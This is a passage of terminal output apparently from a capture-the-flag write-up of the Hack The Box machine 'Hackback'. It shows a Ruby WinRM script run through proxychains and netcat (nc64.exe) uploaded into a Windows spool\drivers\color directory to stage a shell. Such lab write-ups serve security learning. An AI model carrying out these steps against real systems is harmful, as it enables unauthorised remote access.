 3: from /var/lib/gems/2.5.0/gems/httpclient-2.8.3/lib/httpclient/ssl_socket.rb:26:in `new'
2: from /var/lib/gems/2.5.0/gems/httpclient-2.8.3/lib/httpclient/ssl_socket.rb:41:in `initialize'
1: from /var/lib/gems/2.5.0/gems/httpclient-2.8.3/lib/httpclient/ssl_socket.rb:103:in `ssl_connect'
dayuHackba...
/var/lib/gems/2.5.0/gems/httpclient-2.8.3/lib/httpclient/ssl_socket.rb:103:in `connect': SSL_connect returned=1 errno=0 state=
root@kali:~/Desktop/dayuHackback# gedit dayu3.rb
root@kali:~/Desktop/dayuHackback# gedit dayu2.rb
root@kali:~/Desktop/dayuHackback# gedit dayu3.rb
(gedit:21170): Gtk-WARNING **: 02:36:04.790: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus
root@kali:~/Desktop/dayuHackback# proxychains ruby dayu3.rb
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
PS hackback\simple@HACKBACK Documents> UPLOAD nc64.exe \windows\system32\spool\drivers\color\nc.exe
Uploading nc64.exe to \windows\system32\spool\drivers\color\nc.exe|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
26892 bytes of 60360 bytes copied
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
53784 bytes of 60360 bytes copied
60360 bytes of 60360 bytes copied
OK
PS hackback\simple@HACKBACK Documents>
大余安全
https://blog.csdn.net/qq_34801745